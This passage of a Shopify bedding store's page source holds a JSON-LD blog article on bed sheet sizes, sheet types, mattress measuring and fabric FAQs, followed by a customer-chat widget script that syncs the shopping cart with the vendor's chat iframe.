don’t\n  wrinkle and are resistant to wear and tear. As a result, polyester sheets last for a long time. However, they may feel\n  uncomfortable to people with sensitive skin.\n4. Where to find bed sheets for non-standard mattresses?\nVendors and retailers who custom make or sell non-standard mattresses have stocks of non-standard bed sheet sizes and\n  other bedding, like comforters and duvets. However, if you cannot find them ready-made at these vendors, then you have\n  to place an order to get them custom-made. Looking online may also get you some good leads.\n5. Can you use two twin XL sheets on a split king mattress?\nYes, you can use two twin XL sheets on a split\n    king mattress. A split king mattress is essentially two twin XL mattresses placed side-by-side, so using two\n  twin XL sheets is a common solution. Just make sure to tuck in the sheets tightly between the two mattresses to avoid\n  any slipping or bunching.\n6. Does a full size flat sheet fit a full XL mattress?\nAs you know, a full-size mattress is 54 inches by 75 inches, while a full XL measures 54 inches by 80 inches. This\n  means that a full-size flat sheet, which typically measures around 81 inches by 96 inches, may be too short in length\n  to cover the full length of a full XL mattress. However, it may still be possible to use a full-size flat sheet on a\n  full XL mattress if you are willing to tuck in the sides and the bottom of the sheet.\n7. Why does my fitted sheet keep slipping off my latex mattress?\nThere are a few common reasons why your fitted sheet might keep slipping off a latex mattress:\n\nIncorrect Sheet Size: If your fitted sheet is too small for your mattress, it won't be able to stay\n  in place properly. Make sure you have the correct sheet size for your mattress.\nElastic Quality: The elastic around the edges of the fitted sheet might be too loose or worn out,\n  failing to provide enough grip to keep the sheet in place.\nLatex Mattress Height: If your latex mattress is thicker than standard mattresses, it may be harder\n  to find fitted sheets that are designed to accommodate that height. If the sheet's elastic doesn't stretch enough, it\n  will easily come off.\nIncorrect Placement: It's important to make sure you are properly placing the fitted sheet on your\n  mattress. Make sure the elastic is placed securely around each corner of the mattress and that the sheet is pulled\n  taut.\nMovement during Sleep: If you move around a lot in your sleep, it can cause the fitted sheet to come\n  off. In this case, you may want to try securing the sheet with sheet straps or clips to keep it in place.\n8. Can you use a twin size flat sheet for a twin XL mattress?\nIf you use a twin size flat sheet on a twin XL mattress, it may not cover the entire mattress, and the corners may\n  not stay in place as well. However, if you tuck the sheet in tightly and use sheet straps or suspenders to hold it in\n  place, it can work as a temporary solution.\nFor a better fit, it's recommended to use a twin XL flat sheet that is specifically designed to fit the longer\n  mattress.\n9. Can you use a queen size flat sheet for a king size mattress?\nA queen flat sheet will be too narrow and too short to fully cover the king size mattress. If you are in a pinch and\n  do not have a king size flat sheet available, you could try using the queen size flat sheet by tucking the excess\n  material tightly under the mattress on each side, but this may not be a perfect solution as it may come undone during\n  the night.\nRelated blog posts:\n1. Sateen vs. Percale\n        Sheets- Which One You Should Buy?\n\n2. Your Guide to Choosing an Organic\n        Sheet Set\n\n3. How\n        Often Should You Wash and Clean Your Sheets?\n\n4. Hanging\n        by a Thread: The Best Thread Count for Bedsheets\n\n5. How to Care for Your\n        Sheets? An In-Depth View\n",
  "articleBody": "Hey there, sleepyheads! Have you ever been snuggled up in bed, only to find your sheets slipping off the corners or\n  leaving your toes peeking out from underneath? Don't worry, we've all been there! Luckily, the secret to a perfectly\n  fitted sheet lies in understanding bed sheet sizes. Whether you're snoozing on a twin or sprawling out on a California\n  king, it's important to know which size will fit your mattress. So, kick off your slippers and join us as we unravel\n  the mysteries of bed sheet sizes and get you one step closer to the coziest, most comfortable sleep ever!\n\n  \n\n\n\n  Key Takeaways:\n  \n    Bed sheets help protect your mattress from dust, dirt, and sweat. They can also act as a barrier against\n      allergens and other irritants.\n    The size of your bed sheet is determined by the size of your mattress\n    It's crucial to check sizing information for bed sheets as they may vary across countries and regions,\n    When shopping for bed sheets, it's important to prioritize factors such as comfort, durability, and ease of\n      care, in addition to size and fit.\n  \n\n\n\n\n\n\n\nBed sheet sizes chart\n\n  \n    \n      MATTRESS TYPES\n      SIZES (inches)\n      FITTED SHEETS (Inches)\n      FLAT SHEET (Inches)\n      COMFORTER(Inches)\n      BED SKIRT(Inches)\n    \n  \n  \n    \n      Crib\n      28 x 52\n      28 x 52  - 54\n       NA\n      30 - 36 x 46 - 50\n      NA\n    \n    \n      Twin\n      38 x 75\n      39 - 40 x 75 - 76\n      60 - 75 x 90 -102\n      68 x 86\n      38 x 75\n    \n    \n      Twin XL\n      38 x 80\n      39 - 40 x 80\n      60 - 75 x 102 -114\n      68 x 90\n      38 x 80\n    \n    \n      Full\/Double\n      54 x 75\n      54 - 55 x 76\n      84 - 90 x 90 - 96\n      86 x 86\n      54 x 75\n    \n    \n      Queen\n      60 x 80\n      62 x 82\n      92 - 102 x 88 - 115\n      90 x 90\n      60 x 80\n    \n    \n      Standard King\n      76 x 80\n      78 x 82\n      102 - 110 x 88 - 115\n      104 - 106 x 90 - 92\n      76 x 80\n    \n    \n      California King\n      72 x 84\n      73 x 84 - 85\n      108 - 111 x 102 - 114\n      102 x 96\n      72 x 84\n    \n  \n\nCrib\nCrib-size sheets are soft and thin to provide the best comfort for newborns, infants, and toddlers. Sheets are the only bedding cover you will get for crib size, as crib size bed\n  skirts don't exist, and babies cannot sleep on flat sheets.\nTwin\n\nWith a width of 38 inches and a length of 75 inches, a twin size sheet fits perfectly on a twin size bed. This one is\n  perfect for children or single sleepers, as well as for smaller spaces like dorm rooms or guest bedrooms. Twin sheets\n  are also ideal for bunk beds and trundles.\nTwin XL\n\nTwin XL sheets are suitable for Twin XL\n    mattresses and measures 38 inches wide by 80 inches long. This size is slightly longer than a standard Twin\n  size, so it's an ideal choice if you're tall or just want a little extra space at night. As most college dorm\n  mattresses are Twin XL in size, these sheets are also popular among dorm rooms.\nFull (double)\n\nFor those who prefer a smaller bed, there's the full size. Sheets that fit a full mattress measures 54 inches wide by 75\n  inches long. This size is mostly preferred by single sleepers who likes a little extra room to spread out\nQueen\n\nSheets made for a queen bed measures 60 inches wide by 80 inches long, giving couples enough space to enjoy a cozy\n  night's sleep together.\nKing\n\n76 inches wide by 80 inches long, king sized sheets are specifically made to fit a king size bed. They provide ample\n  space for couples who want more room to move around comfortably while sleeping. Aside from that, these sheets are also\n  great for anyone who share their bed with children and pets.\nCalifornia king\n\nCalifornia King sheets are designed to fit mattresses\n  that measure 72 inches wide by 84 inches long. This size is longer and narrower than the standard King size, making it\n  a great choice for taller sleepers or those who want a longer bed without taking up as much floor space.\n\nWhat are the different types of sheets?\n\n\n  \n    Fitted Sheets\n  \n\nFitted sheets are elasticated at the edges, and they have the exact size of the mattress. Big bed sheet sizes may fit\n  small mattresses, but the reverse is not possible. Ideally, a fitted sheet should only be used with its corresponding\n  mattress.\n\n  \n    Flat Sheets\n  \n\nUnlike a fitted sheet, flat sheets are bigger than the mattresses they are made for, as they\n  are not elasticated and need to be tucked under them. You will know whether the new sheets are good for your mattress\n  if you look at the sheet’s dimensions.\nIf the flat sheet is bigger than your mattress by at least 4 inches, then you will have a good fit. Naturally, a\n  small, flat sheet will fall short of fitting your mattress properly.\n\n\n  \n    Duvet Cover\n  \n\nDuvet covers are nothing but a covering for your comforter that drapes along the edge of the mattress and covers it\n  completely. Unlike bed sheets, you cannot tuck the comforter under the mattress. Duvet covers range between 70 - 100\n  inches in width and 70 - 106 inches in length. For best results, get right size duvet cover that nicely complements\n  your comforter size.\n\n\n  \n    Bed Skirt\n  \n\nIf you do not use a mattress foundation or your bed\n    frame does not have a solid bottom, a bed skirt comes to your rescue and bridges the gap between the bed and the\n  floor. However, instead of a bed skirt, you can also use an oversized bed sheet and let the sheet hang along the sides\n  instead of tucking it.\nHow to find the right bed sheet for you?\n\nFinding the right sheet starts with knowing the dimensions - length, width, and mattress depth. If you know them,\n  well done. Otherwise, you can follow these steps to quickly identify which of the standard mattress sizes your\n  bed fits.\nStep 1: Strip your bed of everything - sheets, pillows, linens and bare the mattress\nStep 2: Take a measuring tape and hold it end to end from one side of the mattress to another. As\n  you measure across, you now have the width\nStep 3: To measure the length, hold the tape from along the center and measure it end to end from\n  the top to the bottom of the mattress.\nStep 4: To measure the mattress depth, pick a point on the upper edge of the mattress and work your\n  way down to the corresponding lowest point on the mattress’s lower edge. Be careful not to include your box spring or\n  foundation in this process.\nOnce you've got your mattress measurements sorted, it's time to choose the perfect bed sheet. Your fitted sheet\n  should fit snugly around the mattress, without any wrinkles or gaps. And your flat sheet should be larger than the\n  mattress, with enough fabric to tuck in on all sides. This will keep it in place and prevent it from slipping off\n  during the night. Plus, it'll be long enough to cover your pillows for that picture-perfect look.\nIf you're in the market for a duvet cover, make sure it matches the size of your comforter or duvet. This way, you\n  can guarantee a snug fit and prevent any shifting or sliding.\nConclusion\nBy determining the size of your mattress and its depth, you can effortlessly choose the correct sheet size.\n  Furthermore, understanding the various sizing standards used in different countries can be helpful if you plan to buy\n  sheets from overseas. Now that you know all about finding the right bed sheet size, kick back, unwind, and let your\n  worries drift away. Sweet dreams!\n\nFAQs\n1. How often should you replace the bed sheets?\nA good bed sheet can last for a long time if used properly. However, if you don’t like the aged and faded look of an\n  old bed sheet, you can replace your old sheets once every 2 - 3 years. Here are pointers to help you understand\n  whether it’s time to re-furnish your bedding:\n\n  Fading colors and prints\n  Thinning of fabric\n  Sheets tear easily\n  Threads become loose and come out from the sides\n  Yellowing of the sheet due to bodily oils\n\n2. How to wash bed sheets so that they last for a long time?\nBedsheets need to be washed once every two weeks to keep them clean and make them last longer. However, you can wash\n  it more frequently according to your convenience.\n3. Which fabrics make the best bed sheets?\nPeople are partial to some fabrics more than others. So, both silk and cotton can be excellent or poor-quality bed\n  sheets - your comfort depends on your preference. Here we have listed the best fabrics that help make good quality bed\n  sheets:\n\n  \n    COTTON\n  \n\nCotton is one of the most popular fabrics in the world. It is soft to touch, breathable, affordable, and lasts long\n  if you care for it. Moreover, you won’t find a lot of people who are allergic to cotton. Thus, cotton fabric is\n  suitable for people of all age groups - from infants to the aged.\nBed sheets made from high thread count Organic cotton, Egyptian cotton, and Pima cotton are the most comfortable\n  cotton sheets.\n\n  \n    TENCEL\n  \n\nCellulose from eucalyptus trees is used to create this natural fabric. Sheets made from Tencel are soft and have\n  moisture-wicking properties. They are breathable too - this regulates body temperature while sleeping. However, Tencel\n  sheets will be fairly expensive as the fabric itself needs to be prepared industrially through a lengthy process.\n\n  \n    BAMBOO RAYON\n  \n\nIt is a soft and silky all-natural fabric that makes cozy and durable bedsheets. Moreover, sheet piling is absent in\n  bamboo rayon sheets.\n\n  \n    POLYESTER\n  \n\nLastly, you have very affordable polyester sheets. They are easily washable, thus resistant to stains; they don’t\n  wrinkle and are resistant to wear and tear. As a result, polyester sheets last for a long time. However, they may feel\n  uncomfortable to people with sensitive skin.\n4. Where to find bed sheets for non-standard mattresses?\nVendors and retailers who custom make or sell non-standard mattresses have stocks of non-standard bed sheet sizes and\n  other bedding, like comforters and duvets. However, if you cannot find them ready-made at these vendors, then you have\n  to place an order to get them custom-made. Looking online may also get you some good leads.\n5. Can you use two twin XL sheets on a split king mattress?\nYes, you can use two twin XL sheets on a split\n    king mattress. A split king mattress is essentially two twin XL mattresses placed side-by-side, so using two\n  twin XL sheets is a common solution. Just make sure to tuck in the sheets tightly between the two mattresses to avoid\n  any slipping or bunching.\n6. Does a full size flat sheet fit a full XL mattress?\nAs you know, a full-size mattress is 54 inches by 75 inches, while a full XL measures 54 inches by 80 inches. This\n  means that a full-size flat sheet, which typically measures around 81 inches by 96 inches, may be too short in length\n  to cover the full length of a full XL mattress. However, it may still be possible to use a full-size flat sheet on a\n  full XL mattress if you are willing to tuck in the sides and the bottom of the sheet.\n7. Why does my fitted sheet keep slipping off my latex mattress?\nThere are a few common reasons why your fitted sheet might keep slipping off a latex mattress:\n\nIncorrect Sheet Size: If your fitted sheet is too small for your mattress, it won't be able to stay\n  in place properly. Make sure you have the correct sheet size for your mattress.\nElastic Quality: The elastic around the edges of the fitted sheet might be too loose or worn out,\n  failing to provide enough grip to keep the sheet in place.\nLatex Mattress Height: If your latex mattress is thicker than standard mattresses, it may be harder\n  to find fitted sheets that are designed to accommodate that height. If the sheet's elastic doesn't stretch enough, it\n  will easily come off.\nIncorrect Placement: It's important to make sure you are properly placing the fitted sheet on your\n  mattress. Make sure the elastic is placed securely around each corner of the mattress and that the sheet is pulled\n  taut.\nMovement during Sleep: If you move around a lot in your sleep, it can cause the fitted sheet to come\n  off. In this case, you may want to try securing the sheet with sheet straps or clips to keep it in place.\n8. Can you use a twin size flat sheet for a twin XL mattress?\nIf you use a twin size flat sheet on a twin XL mattress, it may not cover the entire mattress, and the corners may\n  not stay in place as well. However, if you tuck the sheet in tightly and use sheet straps or suspenders to hold it in\n  place, it can work as a temporary solution.\nFor a better fit, it's recommended to use a twin XL flat sheet that is specifically designed to fit the longer\n  mattress.\n9. Can you use a queen size flat sheet for a king size mattress?\nA queen flat sheet will be too narrow and too short to fully cover the king size mattress. If you are in a pinch and\n  do not have a king size flat sheet available, you could try using the queen size flat sheet by tucking the excess\n  material tightly under the mattress on each side, but this may not be a perfect solution as it may come undone during\n  the night.\nRelated blog posts:\n1. Sateen vs. Percale\n        Sheets- Which One You Should Buy?\n\n2. Your Guide to Choosing an Organic\n        Sheet Set\n\n3. How\n        Often Should You Wash and Clean Your Sheets?\n\n4. Hanging\n        by a Thread: The Best Thread Count for Bedsheets\n\n5. How to Care for Your\n        Sheets? An In-Depth View\n"
}
</script>
<!-- END app snippet -->
<!-- a 1 --><!-- A 12 -->


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_MBVFADA4ckvLIgunObQQTcbf"
  
></div>


</div><div id="shopify-block-ATk45N1dmN05jM05yU__4061484991452085298" class="shopify-block shopify-app-block">
<script>
    console.log('===== SHOPIFY WIDGET DEBUG START =====');
</script>
    <script>
        console.log('>>> ENTERING SINGLE-STORE MODE SCRIPT (fallback) <<<');
        window.chatwootSettings = {
            "position": "right",
            "type":"standard",
            "launcherTitle":"Chat with us",
            "locale": "en"
        };

        // Store base URL globally for cart tracking
        window.COMMSLAYER_BASE_URL = "https://app.commslayer.com";

        var idName = 'commslayer-widget-toggle';
        var clickableElement = document.getElementById(idName);

        (function(d,t) {
            var BASE_URL = window.COMMSLAYER_BASE_URL;
            var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
            g.src=BASE_URL+"/packs/js/sdk.js";
            g.defer = true;
            g.async = true;
            s.parentNode.insertBefore(g,s);
            g.onload=function(){
                window.chatwootSDK.run({
                    websiteToken: 'froeYEkoTvsC1PKZ9eZrz7ox',
                    baseUrl: BASE_URL
                })
            }
        })(document,"script");

        if (clickableElement) {
            window.addEventListener("chatwoot:ready", function () {
                window.$chatwoot.toggleBubbleVisibility('hide');
            });

            // click to toggle chat widget
            clickableElement.addEventListener('click', function() {

                // toggle widget visibility
                window.$chatwoot.toggle();

                if (window.$chatwoot.isOpen) {
                    // show chat bubble if widget is visible
                    window.$chatwoot.toggleBubbleVisibility('show');
                } else {
                    // hide chat bubble if widget is not visible
                    window.$chatwoot.toggleBubbleVisibility('hide');
                }
            });
        }
    </script>
<script>
    // Only run common functionality if widget was initialized
    if (window.COMMSLAYER_BASE_URL) {
        // ===============================================
        // CUSTOMER IDENTIFICATION - IDENTIFY LOGGED IN CUSTOMERS
        // ===============================================

        
        // Guest user - optionally set some attributes to indicate guest status
        window.addEventListener('chatwoot:ready', function() {
            try {
                window.$chatwoot.setCustomAttributes({
                    logged_in: false,
                    is_guest: true
                });
            } catch (error) {
                if (window.COMMSLAYER_DEBUG) {
                    console.error('[CommSlayer] Error setting guest attributes:', error);
                }
            }
        });
        

        // ===============================================
        // CART STATE TRACKING - SEND ON WIDGET LOAD
        // ===============================================

        (function() {
            'use strict';

            // Configuration - use the global BASE_URL set by widget initialization
            const COMMSLAYER_BASE_URL = window.COMMSLAYER_BASE_URL || 'https://app.commslayer.com';

            // Send cart state to widget
            async function sendCartStateToWidget() {
                try {
                    const response = await fetch('/cart.js');
                    const cart = await response.json();

                    // Find the CommSlayer iframe
                    const iframe = document.querySelector('iframe[src*="' + COMMSLAYER_BASE_URL + '"]');
                    if (!iframe) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Widget iframe not found yet');
                        }
                        return;
                    }

                    // Check if iframe is loaded by checking if it has a valid contentWindow
                    // and can accept postMessages
                    try {
                        if (!iframe.contentWindow) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Iframe contentWindow not ready');
                            }
                            return;
                        }

                        // Send cart state with specific origin for security
                        // Use try-catch to handle cases where iframe hasn't fully loaded yet
                        iframe.contentWindow.postMessage({
                            type: 'SHOPIFY_CART_STATE',
                            action: 'cartUpdated',
                            cart: cart,
                            ajax_token: cart.token  // Include the Ajax token for backend use
                        }, COMMSLAYER_BASE_URL);

                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Sent cart token to widget:', cart.token);
                        }
                    } catch (postMessageError) {
                        // Silently fail postMessage errors when iframe isn't fully loaded yet
                        // This happens during initial page load before iframe navigates to its src
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] PostMessage failed (iframe not ready):', postMessageError.message);
                        }
                    }
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error sending cart state to widget:', error);
                    }
                }
            }

            // Monitor cart changes and notify widget
            let lastCartToken = null;

            function monitorCart() {
                // IMMEDIATELY fetch and send cart state on page load
                // This ensures the widget gets the cart token as soon as possible
                (async () => {
                    try {
                        const response = await fetch('/cart.js');
                        const cart = await response.json();
                        lastCartToken = cart.token;
                        if (window.COMMSLAYER_DEBUG) {
                            console.log('[CommSlayer] Initial cart token:', lastCartToken);
                        }

                        // Send to widget immediately if it's ready
                        sendCartStateToWidget();
                    } catch (error) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Error fetching initial cart:', error);
                        }
                    }
                })();

                // Check cart periodically for changes
                setInterval(async () => {
                    try {
                        const response = await fetch('/cart.js');
                        const cart = await response.json();

                        // If cart token changed, notify widget
                        if (cart.token && cart.token !== lastCartToken) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Cart token changed from', lastCartToken, 'to', cart.token);
                            }
                            lastCartToken = cart.token;
                            sendCartStateToWidget();
                        }
                    } catch (error) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('Error monitoring cart:', error);
                        }
                    }
                }, 5000); // Check every 5 seconds

                // Also send cart state after widget loads (with small delay)
                setTimeout(() => {
                    sendCartStateToWidget();
                }, 1000); // Shorter delay - widget should be ready quickly
            }


            // Get sections that need updating when cart changes
            function getCartSectionsToRender() {
                const sections = [];

                // Find all shopify-section elements that contain cart-related UI
                // These are the sections that typically need updating when cart changes
                document.querySelectorAll('.shopify-section').forEach(section => {
                    if (section.id) {
                        // Check if this section contains cart-related elements
                        const hasCartElements = section.querySelector('.cart-count, .cart-count-bubble, [data-cart-count], .cart-icon, .cart-drawer, #cart-icon-bubble');
                        if (hasCartElements) {
                            // Extract the section ID (e.g., 'shopify-section-header' -> 'header')
                            const sectionId = section.id.replace('shopify-section-', '');
                            if (sectionId && !sections.includes(sectionId)) {
                                sections.push(sectionId);
                            }
                        }
                    }
                });

                // Limit to 5 sections as per Shopify's API limit
                return sections.slice(0, 5);
            }

            // Ajax cart functions using Shopify's bundled section rendering
            async function addToCart(items) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Adding items to cart:', items);
                }

                try {
                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    let lastResponse = null;

                    // Add items to cart
                    for (const item of items) {
                        const formData = {
                            id: item.variant_id,
                            quantity: item.quantity || 1
                        };

                        // Include sections parameter for bundled section rendering (Shopify official approach)
                        // This updates the cart and returns updated section HTML in one request
                        if (sectionsToRender.length > 0) {
                            formData.sections = sectionsToRender.join(',');
                            formData.sections_url = window.location.pathname;
                        }

                        const response = await fetch('/cart/add.js', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/json',
                                'Accept': 'application/json'
                            },
                            body: JSON.stringify(formData)
                        });

                        if (!response.ok) {
                            if (window.COMMSLAYER_DEBUG) {
                                console.error('[CommSlayer] Failed to add item:', item, response);
                            }
                        } else {
                            lastResponse = await response.json();
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Successfully added item:', item, lastResponse);
                            }
                        }
                    }

                    // Update sections if we got them in the response
                    if (lastResponse && lastResponse.sections) {
                        updatePageSections(lastResponse.sections);
                    }

                    // Dispatch cart update events for theme compatibility
                    dispatchCartEvents(lastResponse);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error adding to cart:', error);
                    }
                    return false;
                }
            }

            // Update page sections with HTML from bundled section rendering response
            function updatePageSections(sections) {
                if (!sections) return;

                Object.entries(sections).forEach(([sectionId, html]) => {
                    if (html !== null) { // null means section failed to render
                        const sectionElement = document.getElementById(`shopify-section-${sectionId}`);
                        if (sectionElement) {
                            // Create temporary element to parse HTML
                            const temp = document.createElement('div');
                            temp.innerHTML = html;

                            // Find the shopify-section content
                            const newContent = temp.querySelector('.shopify-section');
                            if (newContent) {
                                // Replace the inner HTML to preserve event listeners on the section element itself
                                sectionElement.innerHTML = newContent.innerHTML;
                            } else {
                                // If no .shopify-section wrapper, use the HTML directly
                                sectionElement.innerHTML = html;
                            }

                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Updated section:', sectionId);
                            }
                        }
                    }
                });
            }

            // Dispatch cart events for theme compatibility
            function dispatchCartEvents(cartData) {
                if (!cartData) return;

                // Standard cart update events
                document.dispatchEvent(new CustomEvent('cart:updated', {
                    detail: { cart: cartData }
                }));

                document.dispatchEvent(new CustomEvent('cart:change', {
                    detail: { cart: cartData }
                }));

                // Theme-specific compatibility
                if (window.Shopify && window.Shopify.onCartUpdate) {
                    window.Shopify.onCartUpdate(cartData);
                }

                // jQuery events for older themes
                if (window.jQuery) {
                    jQuery(document).trigger('cart.requestComplete', [cartData]);
                    jQuery(document.body).trigger('added.ajaxProduct');
                }
            }

            async function updateCartItems(items) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Updating cart items:', items);
                }

                try {
                    // Build updates object with line item IDs as keys
                    const updates = {};
                    items.forEach(item => {
                        if (item.line_item_id) {
                            // Line item ID is the 1-based index position in cart
                            updates[item.line_item_id] = item.quantity;
                        }
                    });

                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    const requestBody = { updates: updates };

                    // Include sections for bundled section rendering
                    if (sectionsToRender.length > 0) {
                        requestBody.sections = sectionsToRender.join(',');
                        requestBody.sections_url = window.location.pathname;
                    }

                    const response = await fetch('/cart/update.js', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'Accept': 'application/json'
                        },
                        body: JSON.stringify(requestBody)
                    });

                    if (!response.ok) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Failed to update cart:', response);
                        }
                        return false;
                    }

                    const cart = await response.json();
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Cart updated successfully:', cart);
                    }

                    // Update sections if bundled rendering returned them
                    if (cart.sections) {
                        updatePageSections(cart.sections);
                    }

                    // Dispatch cart events
                    dispatchCartEvents(cart);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error updating cart:', error);
                    }
                    return false;
                }
            }

            async function changeCartQuantity(lineItemId, quantity) {
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Changing quantity for line item:', lineItemId, 'to:', quantity);
                }

                try {
                    // Get sections to update with bundled rendering
                    const sectionsToRender = getCartSectionsToRender();
                    const requestBody = {
                        line: lineItemId,
                        quantity: quantity
                    };

                    // Include sections for bundled section rendering
                    if (sectionsToRender.length > 0) {
                        requestBody.sections = sectionsToRender.join(',');
                        requestBody.sections_url = window.location.pathname;
                    }

                    const response = await fetch('/cart/change.js', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'Accept': 'application/json'
                        },
                        body: JSON.stringify(requestBody)
                    });

                    if (!response.ok) {
                        if (window.COMMSLAYER_DEBUG) {
                            console.error('[CommSlayer] Failed to change quantity:', response);
                        }
                        return false;
                    }

                    const cart = await response.json();
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Quantity changed successfully:', cart);
                    }

                    // Update sections if bundled rendering returned them
                    if (cart.sections) {
                        updatePageSections(cart.sections);
                    }

                    // Dispatch cart events
                    dispatchCartEvents(cart);

                    // Send updated cart state to widget
                    setTimeout(() => sendCartStateToWidget(), 500);

                    return true;
                } catch (error) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.error('[CommSlayer] Error changing quantity:', error);
                    }
                    return false;
                }
            }

            // Message handler for widget communication
            function handleWidgetMessage(event) {
                // Log all messages for debugging
                if (window.COMMSLAYER_DEBUG) {
                    console.log('[CommSlayer] Received message:', event.data, 'from:', event.origin);
                }

                // Only accept messages from CommSlayer
                if (!event.origin.includes(COMMSLAYER_BASE_URL.replace(/^https?:\/\//, ''))) {
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Ignoring message from non-CommSlayer origin');
                    }
                    return;
                }

                // Handle cart sync requests from backend (via widget)
                if (event.data && (event.data.type === 'CART_SYNC' || event.data.type === 'cart_sync')) {
                    const { action, items, operation } = event.data;
                    if (window.COMMSLAYER_DEBUG) {
                        console.log('[CommSlayer] Received cart sync request:', action, operation, items);
                    }

                    switch (operation) {
                        case 'add':
                            addToCart(items);
                            break;
                        case 'update':
                            if (items && items.length > 0) {
                                // Check if we have line item IDs for update
                                if (items.some(item => item.line_item_id)) {
                                    updateCartItems(items);
                                } else {
                                    // If no line item IDs, treat as add
                                    addToCart(items);
                                }
                            }
                            break;
                        case 'change':
                            // Handle single item quantity change
                            if (items && items.length > 0) {
                                const item = items[0];
                                if (item.line_item_id) {
                                    changeCartQuantity(item.line_item_id, item.quantity);
                                }
                            }
                            break;
                    }
                }

                // Handle cart state requests
                if (event.data && event.data.type === 'COMMSLAYER_CART_UPDATE') {
                    const { action } = event.data;

                    switch (action) {
                        case 'getCart':
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Sending cart state to widget');
                            }
                            // Send current cart state to widget
                            sendCartStateToWidget();
                            break;
                        case 'openCheckout':
                            // Navigate to checkout if requested
                            if (event.data.data && event.data.data.checkoutUrl) {
                                window.location.href = event.data.data.checkoutUrl;
                            }
                            break;
                    }
                }
            }

            // Initialize cart monitoring
            function initCartMonitoring() {
                // Listen for messages from widget
                window.addEventListener('message', handleWidgetMessage);

                // Start monitoring cart
                monitorCart();

                // Listen for manual cart updates
                document.addEventListener('cart:updated', () => {
                    sendCartStateToWidget();
                });

                // Listen for Shopify cart events instead of overriding fetch
                // This is a cleaner approach that doesn't interfere with other scripts

                // Listen for standard Shopify cart events
                document.addEventListener('cart:change', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                document.addEventListener('cart:add', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                // Listen for common theme-specific events
                document.addEventListener('ajaxCart:success', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                document.addEventListener('product:added', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                // Listen for jQuery cart events if jQuery is available
                if (window.jQuery) {
                    jQuery(document).on('cart.requestComplete', () => {
                        setTimeout(() => sendCartStateToWidget(), 100);
                    });

                    jQuery(document.body).on('added.ajaxProduct', () => {
                        setTimeout(() => sendCartStateToWidget(), 100);
                    });
                }

                // Use MutationObserver to detect cart count changes in the DOM
                // This is more reliable than overriding fetch and works with any implementation
                const observeCartChanges = () => {
                    // Find cart count elements
                    const cartCountSelectors = [
                        '.cart-count',
                        '.cart-count-bubble',
                        '[data-cart-count]',
                        '.cart-item-count',
                        '#CartCount',
                        '.js-cart-item-count'
                    ];

                    const cartCountElements = [];
                    cartCountSelectors.forEach(selector => {
                        document.querySelectorAll(selector).forEach(el => {
                            if (!cartCountElements.includes(el)) {
                                cartCountElements.push(el);
                            }
                        });
                    });

                    if (cartCountElements.length > 0) {
                        const observer = new MutationObserver((mutations) => {
                            // Debounce notifications to avoid too many updates
                            clearTimeout(window.commslayerCartObserverTimeout);
                            window.commslayerCartObserverTimeout = setTimeout(() => {
                                sendCartStateToWidget();
                            }, 500);
                        });

                        // Observe each cart count element for changes
                        cartCountElements.forEach(element => {
                            observer.observe(element, {
                                childList: true,
                                characterData: true,
                                subtree: true,
                                attributes: true,
                                attributeFilter: ['data-cart-count', 'aria-label']
                            });
                        });
                    }
                };

                // Start observing cart changes after a short delay
                setTimeout(observeCartChanges, 1000);
            }

            // Wait for DOM and widget to be ready
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initCartMonitoring);
            } else {
                initCartMonitoring();
            }

            // Also initialize when widget is ready
            window.addEventListener('chatwoot:ready', () => {
                setTimeout(() => sendCartStateToWidget(), 1000);
            });

        })();
    }
</script>



</div><div id="shopify-block-AQUJyT1RzQkRBd3dkM__3577669850698438243" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: preorder-now --><script type="text/javascript">
  
    if(typeof window.pn === "undefined"){window.pn = {};}
    window.pn.cart = {};
    window.pn.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.pn.cart.items = [];

    

    if (typeof window.pn.cart.items == "object") {
